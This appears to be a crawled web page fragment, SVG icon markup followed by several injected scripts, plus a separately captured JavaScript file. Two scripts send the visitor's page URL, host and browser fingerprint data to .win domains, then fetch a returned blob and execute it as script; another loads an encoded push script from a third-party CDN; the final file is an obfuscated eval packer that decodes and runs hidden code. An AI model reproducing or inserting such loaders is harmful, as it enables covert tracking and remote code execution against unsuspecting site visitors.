              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1589
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"awmKpfSsQ",6,5,42))